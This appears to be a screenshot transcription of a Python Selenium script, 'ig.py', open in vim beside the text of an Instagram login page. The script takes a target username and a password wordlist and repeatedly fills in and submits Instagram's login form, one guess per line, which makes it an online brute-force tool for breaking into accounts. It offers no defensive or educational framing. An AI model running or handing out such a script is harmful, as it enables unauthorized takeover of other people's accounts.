 #!/usr/bin/python
import sys
import getopt
import time
import re
from selenium import webdriver
from selenium.webdriver.common.keys import Keys
browser = webdriver.Chrome('/Users/aitorgarcia/Downloads/chromedriver')
browser.get('http://www.instagram.com')
# global varibles
usernameInput = sys.argv[1:]
wordlist = sys.argv[2:]
wordlist = re.sub('[^a-zA-Z.]+', '', str(wordlist)) # clean string
usernameInput = str(usernameInput[0])
# init
accept_cookies = browser.find_element_by_css_selector("body > div.RnEpo.Yx5HN._4Yzd2 > div > div > button.aOOlW.bIiDR
")
accept_cookies.click()
time.sleep(2.5)
# login function which is called every try
def login(line):
    # type username and password and login
    username = browser.find_element_by_css_selector('#loginForm > div > div:nth-child(1) > div > label > input')
    password = browser.find_element_by_css_selector('#loginForm > div > div:nth-child(2) > div > label > input')
    loginButton = browser.find_element_by_css_selector('#loginForm > div > div:nth-child(3) > button > div')
    username.send_keys(usernameInput)
    password.send_keys(line)
    time.sleep(2)
    loginButton.click()
    time.sleep(2)
    browser.refresh()
# main function
def main(wordlist):
    f = open(str(wordlist), 'r')
    for line in f:
        login(line)
        time.sleep(2)
main(wordlist)
~
~
~
~
~
"ig.py" 45L, 1347C
Instagram
instagram.com
Instagram
Phone number, username or email address
user123
Password
••••••••••
Show
Log In
OR
Log in with Facebook
Forgotten your password?
Don't have an account? Sign up
Get the app.
Download on the
App Store
GET IT ON
Google Play
About Blog Jobs Help API Privacy Terms Top accounts Hashtags Locations Instagram Lite
Beauty Dance Fitness Food & drink Home & garden Music Visual arts
English (UK) © 2021 Instagram from Facebook